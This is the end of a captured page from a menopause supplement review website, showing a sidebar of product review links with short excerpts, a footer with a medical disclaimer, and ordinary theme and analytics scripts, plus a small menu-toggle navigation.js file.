                <a href="https://menopausecenter.org/product-reviews1/walgreens-stay-cool-menopause-review/" rel="bookmark" title="Walgreens Stay Cool For Menopause Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Walgreens-Stay-Cool-For-Menopause-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Walgreens Stay Cool For Menopause Review" decoding="async" loading="lazy" />                    <span class="title">Walgreens Stay Cool For Menopause Review</span>
                    <span class="excerpt">Walgreens Stay Cool has been clinically ...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/warmi-better-menopause-relief-review/" rel="bookmark" title="Warmi Better Menopause Relief Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2015/02/Warmi-Better-Menopause-Relief-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Warmi Better Menopause Relief Review" decoding="async" loading="lazy" />                    <span class="title">Warmi Better Menopause Relief Review</span>
                    <span class="excerpt">Obtained from organic ingredients and ad...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/support-confiance-review/" rel="bookmark" title="We Support Confiance Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/We-Support-Confiance-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="We Support Confiance Review" decoding="async" loading="lazy" />                    <span class="title">We Support Confiance Review</span>
                    <span class="excerpt">Confiance is a unique one-a-day nutritional  espe...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/whole-world-botanicals-review/" rel="bookmark" title="Whole World Botanicals SHE Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Whole-World-Botanicals-SHE-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Whole World Botanicals SHE Review" decoding="async" loading="lazy" />                    <span class="title">Whole World Botanicals SHE Review</span>
                    <span class="excerpt">She is an herbal supplement indicated for the soot...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/womens-balance-gaia-herbs-review/" rel="bookmark" title="Women&#8217;s Balance By Gaia Herbs Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Womens-Balance-By-Gaia-Herbs-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Women&#039;s Balance By Gaia Herbs Review" decoding="async" loading="lazy" />                    <span class="title">Women&#8217;s Balance By Gaia Herbs Review</span>
                    <span class="excerpt">Many women suffering from menopause desi...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/xtendlife-female-rejuvenator-review/" rel="bookmark" title="Xtendlife Female Rejuvenator Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Xtendlife-Female-Rejuvenator-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Xtendlife Female Rejuvenator Review" decoding="async" loading="lazy" />                    <span class="title">Xtendlife Female Rejuvenator Review</span>
                    <span class="excerpt">No two women are the same&#8230;what wor...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/zand-changes-women-day-night-review/" rel="bookmark" title="Zand Changes For Women Day And Night Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Zand-Changes-For-Women-Day-And-Night-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Zand Changes For Women Day And Night Review" decoding="async" loading="lazy" />                    <span class="title">Zand Changes For Women Day And Night Review</span>
                    <span class="excerpt">Zand Changes for Women contains separate...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/zenulife-menovax-review/" rel="bookmark" title="Zenulife Menovax Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/08/Zenulife-Menovax-Review-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="" decoding="async" loading="lazy" />                    <span class="title">Zenulife Menovax Review</span>
                    <span class="excerpt">Zenulife Menovax has been especially formulated to...</span>
                </a>
            </li>
                    <li class="list-item">
                <a href="https://menopausecenter.org/product-reviews1/zoi-research-sympli-womens-multi-plus-review/" rel="bookmark" title="Zoi Research Sympli Women&#8217;s Multi Plus Review">
                    <img width="66" height="66" src="https://menopausecenter.org/wp-content/uploads/2014/10/Zoi-Research-Sympli-Womens-Multi-Plus-Review-615-150x150.jpg" class="SidebarPicLeft wp-post-image" alt="Zoi Research Sympli Women&#039;s Multi Plus Review" decoding="async" loading="lazy" />                    <span class="title">Zoi Research Sympli Women&#8217;s Multi Plus Review</span>
                    <span class="excerpt">Sympli Women’s Multi Plus is a nutritional complex, containing many various nutrients and herbs, even antioxidants. Sympli Women’s Multi Plus is indicated for the reduction of dependence on solitary supplements, such as Calcium tablets. It is also indicated for the specific nutritional needs of women over 40 year old, and those experiencing the , menopause, [&hellip;]...</span>
                </a>
            </li>
        </ul>

                        </aside>
                    </div>
                </div>
            </div>

        </main><!-- #main -->
    </div><!-- #primary -->


</div><!-- #content -->
<footer id="main-footer" class="site-footer">
    <div class="container">
        <div class="row">
            <div class="col-sm-4">
                <img src="/images//logoSmall.png" class="logo" alt="logo">
                <div class="textwidget">
                    <p class="copyright">Copyright &copy; 2026  - All Rights Reserved.</p>
                </div>
            </div>
            <div class="col-sm-5 offset-md-2">
                <div class="widget_nav_menu">
                    <div class="menu-footer-menu-container">
                        <ul id="menu-footer-menu">
                            <li><a href="/research-news/">Research News</a></li>
                            <li><a href="https://menopausecenter.org/top-five-menopause-products/">Top Reviews</a></li>
                            <li><a href="https://menopausecenter.org/product-review/menoclear/">#1 Top Pick</a></li>
                            <li><a href="/about-us/">About Us</a></li>
                            <li><a href="/contact-us/">Contact Us</a></li>
                            <li><a class="various" data-fancybox-type="iframe" href="/terms.php">Terms & Conditions</a></li>
                            <li><a class="various" data-fancybox-type="iframe" href="/privacy.php">Privacy Policy</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-12">
                <div class="footer-bottom_credentials">
                    <p>
                        *Results for individuals will vary, depending on existing health factors, lifestyle and level of fitness.
                        The information contained on this site is intended to educate only and is in no way, a substitute for medical advice that your doctor or healthcare provider can offer,
                        with whom you should always consult with before making any dietary changes. Information within should not be used for diagnosis, treatment or prevention of any disease.
                        Testimonials and results contained within may not be an implication of future results. Testimonials on this site are based on the experiences of a few people and
                        you may not have similar results. These statements have not been evaluated by the Food and Drug Administration.
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer><!-- #main-footer -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/center\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://menopausecenter.org/wp-content/themes/center/js/navigation.js?ver=20151215" id="center-navigation-js"></script>
<script type="text/javascript" src="https://menopausecenter.org/wp-content/themes/center/js/skip-link-focus-fix.js?ver=20151215" id="center-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://menopausecenter.org/wp-content/themes/center/js/subscribe.js" id="center-subscribe-js"></script>
<script type="text/javascript" src="https://menopausecenter.org/wp-content/themes/center/js/functions.js" id="center-functions-js"></script>
<script type="text/javascript" src="https://menopausecenter.org/wp-content/themes/center/js/jquery.fancybox.pack.js" id="fancybox-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8f7ade3c5f67415ba5eccb24b6cf509d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://menopausecenter.org/wp-content/themes/center/js/navigation.js?ver=20151215
body_size: -228
content:
(function ($) {
    $(document).ready(function () {
        var $menuButton = $('.menuButton'),
            $mainNav = $('.mainNav');

        $menuButton.on('click', function () {
            $mainNav.slideToggle();
        });

    });
})(jQuery);
